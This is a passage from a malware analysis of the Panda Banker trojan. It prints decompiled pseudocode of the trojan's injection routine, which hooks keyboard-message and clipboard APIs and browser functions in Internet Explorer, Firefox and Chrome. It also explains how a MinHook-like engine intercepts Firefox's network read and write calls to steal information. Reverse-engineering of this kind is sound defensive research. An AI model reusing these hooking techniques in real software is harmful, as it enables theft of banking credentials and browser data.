////////////////////////////////////////////////////////////////////////
//////////////////////// Panda MainInject Function /////////////////////
////////////////////////////////////////////////////////////////////////
int Panda_main_inject()
{
  int result;
  HMODULE user32_1;
  HMODULE user32;

  result = Hook_Initialize();
  if ( !result )
  {
    Addend = 0;
    dword_1001047C = (int)sub_10006122;
    user32_1 = GetModuleHandleW(L"user32.dll");
    *(_DWORD *)TranslateMessage_0 = GetProcAddress(user32_1, "TranslateMessage");
    dword_10010488 = (int)sub_10006077;
    user32 = GetModuleHandleW(L"user32.dll");
    *(_DWORD *)GetClipboardData = GetProcAddress(user32, "GetClipboardData");
    hook_main_entrance((int)TranslateMessage_0, 2u);
    hook_ie();
    hook_firefox();
    hook_wsa_chrome_check_opera();
    result = EnableHook(0);
  }
  return result;
}
III. Hooking Engine: "MinHook"-like Library
Panda Banker utilizes a "MinHook"-like hooking engine to hook various API of interest. MinHook is a known minimalistic x86/x64 API hooking library for Windows that is leveraged by various banking malware (most notoriously, TinyNuke banker) to hook various browser API for information-stealing purposes.
For example, Panda uses this routine to enable hooks for Mozilla Firefox browser API calls PR_Close, PR_Read, PR_Write, and PR_Poll from nss3.dll.
5/18